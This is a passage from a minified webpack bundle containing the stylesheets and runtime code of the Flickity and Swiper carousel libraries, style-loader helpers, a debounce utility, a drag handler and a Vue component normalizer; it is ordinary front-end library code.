Array]"==t.call(e)}},363:function(e,t,i){"use strict";var n=i(1519),r=i.n(n)()((function(e){return e[1]}));r.push([e.id,"/*! Flickity v3.0.0\nhttps://flickity.metafizzy.co\n---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{height:100%;overflow:hidden;position:relative;touch-action:pan-y}.flickity-slider{height:100%;left:0;position:absolute;width:100%}.flickity-rtl .flickity-slider{left:unset;right:0}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:grabbing}.flickity-cell{left:0;position:absolute}.flickity-rtl .flickity-cell{left:unset;right:0}.flickity-button{background:hsla(0,0%,100%,.75);border:none;color:#333;position:absolute}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{box-shadow:0 0 0 5px #19f;outline:none}.flickity-button:active{opacity:.6}.flickity-button:disabled{cursor:auto;opacity:.3;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{border-radius:50%;height:44px;top:50%;transform:translateY(-50%);width:44px}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{left:10px;right:auto}.flickity-prev-next-button .flickity-button-icon{height:60%;left:20%;position:absolute;top:20%;width:60%}.flickity-page-dots{bottom:-25px;display:flex;flex-wrap:wrap;justify-content:center;position:absolute;text-align:center;width:100%}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dot{-webkit-appearance:none;appearance:none;background:rgba(51,51,51,.25);border:none;border-radius:50%;cursor:pointer;display:block;height:10px;margin:0 8px;overflow:hidden;padding:0;text-indent:-9999px;width:10px}.flickity-rtl .flickity-page-dot{text-indent:9999px}.flickity-page-dot:focus{box-shadow:0 0 0 5px #19f;outline:none}.flickity-page-dot.is-selected{background:#333}",""]),t.Z=r},3622:function(e,t,i){"use strict";var n=i(1519),r=i.n(n)()((function(e){return e[1]}));r.push([e.id,".swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}",""]),t.Z=r},7419:function(e,t,i){"use strict";var n=i(1519),r=i.n(n)()((function(e){return e[1]}));r.push([e.id,':root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}',""]),t.Z=r},1892:function(e,t,i){"use strict";var n=i(1519),r=i.n(n)()((function(e){return e[1]}));r.push([e.id,"",""]),t.Z=r},927:function(e,t,i){"use strict";var n=i(1519),r=i.n(n)()((function(e){return e[1]}));r.push([e.id,'@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}',""]),t.Z=r},1519:function(e){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var i=e(t);return t[2]?"@media ".concat(t[2]," {").concat(i,"}"):i})).join("")},t.i=function(e,i,n){"string"==typeof e&&(e=[[null,e,""]]);var r={};if(n)for(var s=0;s<this.length;s++){var o=this[s][0];null!=o&&(r[o]=!0)}for(var a=0;a<e.length;a++){var l=[].concat(e[a]);n&&r[l[0]]||(i&&(l[2]?l[2]="".concat(i," and ").concat(l[2]):l[2]=i),t.push(l))}},t}},3965:function(e){"use strict";e.exports=function(e,t){return t||(t={}),"string"!=typeof(e=e&&e.__esModule?e.default:e)?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e)}},1296:function(e,t,i){var n=/^\s+|\s+$/g,r=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,o=/^0o[0-7]+$/i,a=parseInt,l="object"==typeof i.g&&i.g&&i.g.Object===Object&&i.g,c="object"==typeof self&&self&&self.Object===Object&&self,d=l||c||Function("return this")(),u=Object.prototype.toString,h=Math.max,p=Math.min,f=function(){return d.Date.now()};function g(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function m(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==u.call(e)}(e))return NaN;if(g(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=g(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(n,"");var i=s.test(e);return i||o.test(e)?a(e.slice(2),i?2:8):r.test(e)?NaN:+e}e.exports=function(e,t,i){var n,r,s,o,a,l,c=0,d=!1,u=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function w(t){var i=n,s=r;return n=r=void 0,c=t,o=e.apply(s,i)}function y(e){return c=e,a=setTimeout(E,t),d?w(e):o}function b(e){var i=e-l;return void 0===l||i>=t||i<0||u&&e-c>=s}function E(){var e=f();if(b(e))return A(e);a=setTimeout(E,function(e){var i=t-(e-l);return u?p(i,s-(e-c)):i}(e))}function A(e){return a=void 0,v&&n?w(e):(n=r=void 0,o)}function x(){var e=f(),i=b(e);if(n=arguments,r=this,l=e,i){if(void 0===a)return y(l);if(u)return a=setTimeout(E,t),w(l)}return void 0===a&&(a=setTimeout(E,t)),o}return t=m(t)||0,g(i)&&(d=!!i.leading,s=(u="maxWait"in i)?h(m(i.maxWait)||0,t):s,v="trailing"in i?!!i.trailing:v),x.cancel=function(){void 0!==a&&clearTimeout(a),c=0,n=l=r=a=void 0},x.flush=function(){return void 0===a?o:A(f())},x}},4155:function(e){var t,i,n=e.exports={};function r(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function o(e){if(t===setTimeout)return setTimeout(e,0);if((t===r||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(i){try{return t.call(null,e,0)}catch(i){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:r}catch(e){t=r}try{i="function"==typeof clearTimeout?clearTimeout:s}catch(e){i=s}}();var a,l=[],c=!1,d=-1;function u(){c&&a&&(c=!1,a.length?l=a.concat(l):d=-1,l.length&&h())}function h(){if(!c){var e=o(u);c=!0;for(var t=l.length;t;){for(a=l,l=[];++d<t;)a&&a[d].run();d=-1,t=l.length}a=null,c=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===s||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function f(){}n.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)t[i-1]=arguments[i];l.push(new p(e,t)),1!==l.length||c||o(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=f,n.addListener=f,n.once=f,n.off=f,n.removeListener=f,n.removeAllListeners=f,n.emit=f,n.prependListener=f,n.prependOnceListener=f,n.listeners=function(e){return[]},n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},3399:function(e,t,i){"use strict";var n=i(3379),r=i.n(n),s=i(363),o={insert:"head",singleton:!1};r()(s.Z,o),s.Z.locals},633:function(e,t,i){"use strict";var n=i(3379),r=i.n(n),s=i(3622),o={insert:"head",singleton:!1};r()(s.Z,o),s.Z.locals},4556:function(e,t,i){"use strict";var n=i(3379),r=i.n(n),s=i(7419),o={insert:"head",singleton:!1};r()(s.Z,o),s.Z.locals},5801:function(e,t,i){"use strict";var n=i(3379),r=i.n(n),s=i(1892),o={insert:"head",singleton:!1};r()(s.Z,o),s.Z.locals},3961:function(e,t,i){"use strict";var n=i(3379),r=i.n(n),s=i(927),o={insert:"head",singleton:!1};r()(s.Z,o),s.Z.locals},3379:function(e,t,i){"use strict";var n,r=function(){return void 0===n&&(n=Boolean(window&&document&&document.all&&!window.atob)),n},s=function(){var e={};return function(t){if(void 0===e[t]){var i=document.querySelector(t);if(window.HTMLIFrameElement&&i instanceof window.HTMLIFrameElement)try{i=i.contentDocument.head}catch(e){i=null}e[t]=i}return e[t]}}(),o=[];function a(e){for(var t=-1,i=0;i<o.length;i++)if(o[i].identifier===e){t=i;break}return t}function l(e,t){for(var i={},n=[],r=0;r<e.length;r++){var s=e[r],l=t.base?s[0]+t.base:s[0],c=i[l]||0,d="".concat(l," ").concat(c);i[l]=c+1;var u=a(d),h={css:s[1],media:s[2],sourceMap:s[3]};-1!==u?(o[u].references++,o[u].updater(h)):o.push({identifier:d,updater:m(h,t),references:1}),n.push(d)}return n}function c(e){var t=document.createElement("style"),n=e.attributes||{};if(void 0===n.nonce){var r=i.nc;r&&(n.nonce=r)}if(Object.keys(n).forEach((function(e){t.setAttribute(e,n[e])})),"function"==typeof e.insert)e.insert(t);else{var o=s(e.insert||"head");if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(t)}return t}var d,u=(d=[],function(e,t){return d[e]=t,d.filter(Boolean).join("\n")});function h(e,t,i,n){var r=i?"":n.media?"@media ".concat(n.media," {").concat(n.css,"}"):n.css;if(e.styleSheet)e.styleSheet.cssText=u(t,r);else{var s=document.createTextNode(r),o=e.childNodes;o[t]&&e.removeChild(o[t]),o.length?e.insertBefore(s,o[t]):e.appendChild(s)}}function p(e,t,i){var n=i.css,r=i.media,s=i.sourceMap;if(r?e.setAttribute("media",r):e.removeAttribute("media"),s&&"undefined"!=typeof btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(s))))," */")),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}var f=null,g=0;function m(e,t){var i,n,r;if(t.singleton){var s=g++;i=f||(f=c(t)),n=h.bind(null,i,s,!1),r=h.bind(null,i,s,!0)}else i=c(t),n=p.bind(null,i,t),r=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(i)};return n(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;n(e=t)}else r()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=r());var i=l(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var n=0;n<i.length;n++){var r=a(i[n]);o[r].references--}for(var s=l(e,t),c=0;c<i.length;c++){var d=a(i[c]);0===o[d].references&&(o[d].updater(),o.splice(d,1))}i=s}}}},4842:function(e,t,i){!function(t,n){e.exports?e.exports=n(t,i(7158)):t.Unidragger=n(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(e,t){function i(){}let n,r,s=i.prototype=Object.create(t.prototype);s.handleEvent=function(e){let t="on"+e.type;this[t]&&this[t](e)},"ontouchstart"in e?(n="touchstart",r=["touchmove","touchend","touchcancel"]):e.PointerEvent?(n="pointerdown",r=["pointermove","pointerup","pointercancel"]):(n="mousedown",r=["mousemove","mouseup"]),s.touchActionValue="none",s.bindHandles=function(){this._bindHandles("addEventListener",this.touchActionValue)},s.unbindHandles=function(){this._bindHandles("removeEventListener","")},s._bindHandles=function(t,i){this.handles.forEach((r=>{r[t](n,this),r[t]("click",this),e.PointerEvent&&(r.style.touchAction=i)}))},s.bindActivePointerEvents=function(){r.forEach((t=>{e.addEventListener(t,this)}))},s.unbindActivePointerEvents=function(){r.forEach((t=>{e.removeEventListener(t,this)}))},s.withPointer=function(e,t){t.pointerId===this.pointerIdentifier&&this[e](t,t)},s.withTouch=function(e,t){let i;for(let e of t.changedTouches)e.identifier===this.pointerIdentifier&&(i=e);i&&this[e](t,i)},s.onmousedown=function(e){this.pointerDown(e,e)},s.ontouchstart=function(e){this.pointerDown(e,e.changedTouches[0])},s.onpointerdown=function(e){this.pointerDown(e,e)};const o=["TEXTAREA","INPUT","SELECT","OPTION"],a=["radio","checkbox","button","submit","image","file"];return s.pointerDown=function(e,t){let i=o.includes(e.target.nodeName),n=a.includes(e.target.type),r=!i||n;!this.isPointerDown&&!e.button&&r&&(this.isPointerDown=!0,this.pointerIdentifier=void 0!==t.pointerId?t.pointerId:t.identifier,this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},this.bindActivePointerEvents(),this.emitEvent("pointerDown",[e,t]))},s.onmousemove=function(e){this.pointerMove(e,e)},s.onpointermove=function(e){this.withPointer("pointerMove",e)},s.ontouchmove=function(e){this.withTouch("pointerMove",e)},s.pointerMove=function(e,t){let i={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY};this.emitEvent("pointerMove",[e,t,i]),!this.isDragging&&this.hasDragStarted(i)&&this.dragStart(e,t),this.isDragging&&this.dragMove(e,t,i)},s.hasDragStarted=function(e){return Math.abs(e.x)>3||Math.abs(e.y)>3},s.dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.emitEvent("dragStart",[e,t])},s.dragMove=function(e,t,i){this.emitEvent("dragMove",[e,t,i])},s.onmouseup=function(e){this.pointerUp(e,e)},s.onpointerup=function(e){this.withPointer("pointerUp",e)},s.ontouchend=function(e){this.withTouch("pointerUp",e)},s.pointerUp=function(e,t){this.pointerDone(),this.emitEvent("pointerUp",[e,t]),this.isDragging?this.dragEnd(e,t):this.staticClick(e,t)},s.dragEnd=function(e,t){this.isDragging=!1,setTimeout((()=>delete this.isPreventingClicks)),this.emitEvent("dragEnd",[e,t])},s.pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this.unbindActivePointerEvents(),this.emitEvent("pointerDone")},s.onpointercancel=function(e){this.withPointer("pointerCancel",e)},s.ontouchcancel=function(e){this.withTouch("pointerCancel",e)},s.pointerCancel=function(e,t){this.pointerDone(),this.emitEvent("pointerCancel",[e,t])},s.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},s.staticClick=function(e,t){let i="mouseup"===e.type;i&&this.isIgnoringMouseUp||(this.emitEvent("staticClick",[e,t]),i&&(this.isIgnoringMouseUp=!0,setTimeout((()=>{delete this.isIgnoringMouseUp}),400)))},i}))},1900:function(e,t,i){"use strict";function n(e,t,i,n,r,s,o,a){var l,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=i,c._compiled=!0),n&&(c.functional=!0),s&&(c._scopeId="data-v-"+s),o?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),r&&r.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(o)},c._ssrRegister=l):r&&(l=a?function(){r.call(this,(c.functional?this.parent:this).$root.$options.shadowRoot)}:r),l)if(c.functional){c._injectStyles=l;var d=c.render;c.render=function(e,t){return l.call(t),d(e,t)}}else{var u=c.beforeCreate;c.beforeCreate=u?[].concat(u,l):[l]}return{exports:e,options:c}}i.d(t,{Z:function(){return n}})},2074:function(e,t,i){"use strict";i.d(t,{pt:function(){return o},xW:function(){return d},W_:function(){return s},o3:function(){return a}});var n=i(3433),r=i(7185);function s(e){let{swiper:t,extendParams:i,on:n,emit:s}=e;i({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null};const o=e=>(Array.isArray(e)?e:[e]).filter((e=>!!e));function a(e){let i;return e&&"string"==typeof e&&t.isElement&&(i=t.el.querySelector(e),i)?i:(e&&("string"==typeof e&&(i=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"==typeof e&&i.length>1&&1===t.el.querySelectorAll(e).length&&(i=t.el.querySelector(e))),e&&!i?e:i)}function l(e,i){const n=t.params.navigation;(e=o(e)).forEach((e=>{e&&(e.classList[i?"add":"remove"](...n.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=i),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](n.lockClass))}))}function c(){const{nextEl:e,prevEl:i}=t.navigation;if(t.params.loop)return l(i,!1),void l(e,!1);l(i,t.isBeginning&&!t.params.rewind),l(e,t.isEnd&&!t.params.rewind)}function d(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),s("navigationPrev"))}function u(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),s("navigationNext"))}function h(){const e=t.params.navigation;if(t.params.navigation=function(e,t,i,n){return e.params.createElements&&Object.keys(n).forEach((s=>{if(!i[s]&&!0===i.auto){let o=(0,r.e)(e.el,`.${n[s]}`)[0];o||(o=(0,r.c)("div",n[s]),o.className=n[s],e.el.append(o)),i[s]=o,t[s]=o}})),i}(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let i=a(e.nextEl),n=a(e.prevEl);Object.assign(t.navigation,{nextEl:i,prevEl:n}),i=o(i),n=o(n);const s=(i,n)=>{i&&i.addEventListener("click","next"===n?u:d),!t.enabled&&i&&i.classList.add(...e.lockClass.split(" "))};i.forEach((e=>s(e,"next"))),n.forEach((e=>s(e,"prev")))}function p(){let{nextEl:e,prevEl:i}=t.navigation;e=o(e),i=o(i);const n=(e,i)=>{e.removeEventListener("click","next"===i?u:d),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach((e=>n(e,"next"))),i.forEach((e=>n(e,"prev")))}n("init",(()=>{!1===t.params.navigation.enabled?f():(h(),c())})),n("toEdge fromEdge lock unlock",(()=>{c()})),n("destroy",(()=>{p()})),n("enable disable",(()=>{let{nextEl:e,prevEl:i}=t.navigation;e=o(e),i=o(i),t.enabled?c():[...e,...i].filter((e=>!!e)).forEach((e=>e.classList.add(t.params.navigation.lockClass)))})),n("click",((e,i)=>{let{nextEl:n,prevEl:r}=t.navigation;n=o(n),r=o(r);const a=i.target;if(t.params.navigation.hideOnClick&&!r.includes(a)&&!n.includes(a)){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===a||t.pagination.el.contains(a)))return;let e;n.length?e=n[0].classList.contains(t.params.navigation.hiddenClass):r.length&&(e=r[0].classList.contains(t.params.navigation.hiddenClass)),s(!0===e?"navigationShow":"navigationHide"),[...n,...r].filter((e=>!!e)).forEach((e=>e.classList.toggle(t.params.navigation.hiddenClass)))}}));const f=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),p()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),h(),c()},disable:f,update:c,init:h,destroy:p})}function o(e){let t,i,{swiper:r,extendParams:s,on:o,emit:a,params:l}=e;r.autoplay={running:!1,paused:!1,timeLeft:0},s({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let c,d,u,h,p,f,g,m,v=l&&l.autoplay?l.autoplay.delay:3e3,w=l&&l.autoplay?l.autoplay.delay:3e3,y=(new Date).getTime();function b(e){r&&!r.destroyed&&r.wrapperEl&&e.target===r.wrapperEl&&(r.wrapperEl.removeEventListener("transitionend",b),m||C())}const E=()=>{if(r.destroyed||!r.autoplay.running)return;r.autoplay.paused?d=!0:d&&(w=c,d=!1);const e=r.autoplay.paused?c:y+w-(new Date).getTime();r.autoplay.timeLeft=e,a("autoplayTimeLeft",e,e/v),i=requestAnimationFrame((()=>{E()}))},A=e=>{if(r.destroyed||!r.autoplay.running)return;cancelAnimationFrame(i),E();let n=void 0===e?r.params.autoplay.delay:e;v=r.params.autoplay.delay,w=r.params.autoplay.delay;const s=(()=>{let e;if(e=r.virtual&&r.params.virtual.enabled?r.slides.filter((e=>e.classList.contains("swiper-slide-active")))[0]:r.slides[r.activeIndex],!e)return;return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(s)&&s>0&&void 0===e&&(n=s,v=s,w=s),c=n;const o=r.params.speed,l=()=>{r&&!r.destroyed&&(r.params.autoplay.reverseDirection?!r.isBeginning||r.params.loop||r.params.rewind?(r.slidePrev(o,!0,!0),a("autoplay")):r.params.autoplay.stopOnLastSlide||(r.slideTo(r.slides.length-1,o,!0,!0),a("autoplay")):!r.isEnd||r.params.loop||r.params.rewind?(r.slideNext(o,!0,!0),a("autoplay")):r.params.autoplay.stopOnLastSlide||(r.slideTo(0,o,!0,!0),a("autoplay")),r.params.cssMode&&(y=(new Date).getTime(),requestAnimationFrame((()=>{A()}))))};return n>0?(clearTimeout(t),t=setTimeout((()=>{l()}),n)):requestAnimationFrame((()=>{l()})),n},x=()=>{y=(new 